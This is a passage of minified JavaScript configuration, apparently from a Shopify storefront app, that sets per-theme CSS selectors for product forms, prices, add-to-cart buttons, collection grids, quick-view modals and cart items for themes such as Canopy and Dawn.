#shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"]"},"cart":{"form":["[data-gpo-cart-form]","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid 